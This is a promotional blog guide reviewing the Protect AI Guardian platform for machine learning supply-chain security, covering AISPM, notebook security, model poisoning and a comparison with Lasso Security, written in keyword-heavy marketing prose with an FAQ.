The world of artificial intelligence is moving at a breakneck pace, but as we build faster, we often leave the back door wide open. Every time a developer pulls a pre trained model from a public repository or runs a snippet of code in a Jupyter Notebook, they might be inviting a silent intruder into their system. This is where the need to Protect AI becomes more than just a suggestion; it is a survival tactic for modern enterprise security.



In this guide, we are going to dive deep into the mechanics of the machine learning supply chain. We will look at how the Protect AI Guardian platform acts as a sentinel for your pipelines, ensuring that your innovations remain your own. From preventing prompt injection to stopping model poisoning, the goal is clear: we must secure the tools that are building our future.

1. Protect AI and the Vulnerability of Machine Learning Pipelines

When we talk about supply chains, most people think of shipping containers and warehouses. However, in the digital realm, your supply chain is made of code, datasets, and models. If you want to Protect AI effectively, you have to realize that this chain is only as strong as its weakest link. Many teams today are essentially “shaving with a blowtorch” by deploying models they don’t fully understand or haven’t properly vetted.

Think of a machine learning pipeline like a water filtration system. If the source is contaminated, no amount of polishing at the end will make the water safe to drink. In the same way, a poisoned dataset or a compromised base model can lead to catastrophic failures once it hits production. Traditional cybersecurity tools are great at spotting a virus in an email, but they are often blind to a subtle change in a model’s weights that causes it to leak sensitive data.

To truly Protect AI, we need a shift in perspective. We have to move from general IT security to specialized Machine Learning Security Operations (MLSecOps). This involves looking at the raw data, the training environment, and the final deployment stage as a single, interconnected web that requires constant vigilance.

2. A Comprehensive Protect AI Review: Insights into the Guardian Platform

If you have been looking for a way to sleep better at night while your AI models run, a Protect AI review of their Guardian platform is a great place to start. Guardian is designed to be the “bouncer” at the door of your production environment. It doesn’t just look at the code; it scans the actual machine learning models for known vulnerabilities and malicious patterns.

One of the standout features we found in our Protect AI review is the ability to stop “Model Serialization Attacks.” Many popular model formats are actually quite dangerous because they can execute arbitrary code when they are loaded. Guardian steps in to intercept these threats before they can do any damage to your infrastructure. It is like having a specialized Cybersecurity for Pharmacy Software but specifically tuned for the math and logic of neural networks.

Using Guardian allows teams to maintain their speed without sacrificing safety. It plugs directly into the CI/CD pipeline, scanning every update and every new model. This proactive stance is what separates a resilient company from one that ends up in the headlines for the wrong reasons. For those already using tools for Vanta AI Trust to manage compliance, adding a specialized layer like Guardian completes the security puzzle.

3. The Pillars of AI Security Posture Management (AISPM)

As the complexity of our systems grows, we need a way to see the big picture. This is where AI Security Posture Management or AISPM comes into play. You cannot Protect AI if you don’t even know where your models are running. AISPM provides a “map” of your entire AI landscape, identifying every shadow model and unmanaged notebook in your organization.

Effective AISPM involves three main pillars:

- Discovery: Finding every model, dataset, and endpoint.

- Assessment: Checking those assets against security benchmarks and compliance rules.

- Remediation: Fixing the holes before they are exploited.

This is very similar to the governance we see in Fortress AI, where the focus is on oversight and transparency. In the context of the ML supply chain, AISPM ensures that you aren’t just reacting to threats but actively managing your risk. By setting up strict Supply Chain Security protocols, you ensure that even third party integrations don’t become a backdoor for attackers.

4. Securing Jupyter Notebooks and Preventing Model Poisoning

Jupyter Notebooks are the playgrounds of data scientists. They are flexible, powerful, and, unfortunately, incredibly insecure by default. If you want to Protect AI at the source, you have to address the “wild west” of the research phase. A single malicious library or a hijacked notebook can lead to model poisoning, where an attacker subtly alters the training process so the model behaves exactly how they want it to under certain conditions.

Imagine an AI designed to detect fraud that has been “trained” to ignore any transaction from a specific IP address. That is the power of model poisoning. To fight this, we need tools that can perform static and dynamic analysis on notebooks. We also need to be wary of prompt injection, where a clever user can trick a Large Language Model into ignoring its safety guidelines.

Securing these entry points is a massive task. It requires the same level of precision that we see in Orca Security for cloud environments. By implementing a “zero trust” policy for your ML inputs, you can Protect AI from the insidious threats that hide in plain sight. It is about making sure that your AI Powered Cybersecurity is just as smart as the models it is trying to defend.

5. Protect AI vs Lasso Security: Choosing Your Defense

When you start looking at the market, the Protect AI vs Lasso Security debate often comes up. Both are heavy hitters in the world of AI security, but they approach the problem from slightly different angles. While Protect AI excels at securing the supply chain and the model itself, Lasso often focuses on the runtime protection of Large Language Models.

Choosing between them depends on your specific needs. If your team is building custom models from scratch and needs to Protect AI throughout the training lifecycle, the Guardian platform is hard to beat. If you are primarily using external APIs and need to prevent data leakage during user interactions, Lasso might be the way to go.

Regardless of the tool you choose, the key is to stop treating AI security as an afterthought. We’ve seen how Top AI Cybersecurity Tools can transform a vulnerable hospital or pharmacy into a digital fortress. The same logic applies to your machine learning projects. The goal is to build a system that is not only intelligent but also inherently robust.

Conclusion

Securing the machine learning supply chain is not a one time event; it is a continuous process of evolution. As we have explored, to Protect AI effectively, we must look at everything from the initial data gathering to the final deployment. Tools like the Protect AI Guardian platform provide the visibility and defense needed to navigate the complex threats of 2026. By embracing AISPM and keeping a close eye on our Jupyter Notebooks, we can ensure that our AI remains a force for good. Are you ready to lock down your pipelines and build with confidence?

Frequently Asked Questions

1. What is the main goal of the Protect AI Guardian platform? The primary mission is to Protect AI by scanning machine learning models and pipelines for security risks, malicious code, and vulnerabilities before they can cause damage in a production environment.

2. How does model poisoning affect the ML supply chain? Model poisoning occurs when an attacker manipulates the training data or the training process itself. This causes the model to have a hidden “backdoor” or bias that the attacker can exploit later, making it vital to Protect AI from the very start.

3. Why is AISPM important for large companies? AI Security Posture Management (AISPM) gives organizations a complete view of their AI assets. It helps them find “shadow AI” and ensure every model follows security standards, which is a key part of the effort to Protect AI at scale.

4. Can I use Protect AI to secure my Jupyter Notebooks? Yes, securing the research environment is a huge part of the platform. It helps identify dangerous code and insecure configurations within notebooks to Protect AI before the model is even fully built.

5. What is the difference between Protect AI and traditional antivirus? Traditional antivirus looks for known signatures of computer viruses. Protect AI is built to understand the unique structure of machine learning files and data, allowing it to Protect AI from threats that regular security software would completely miss.

Leave a Reply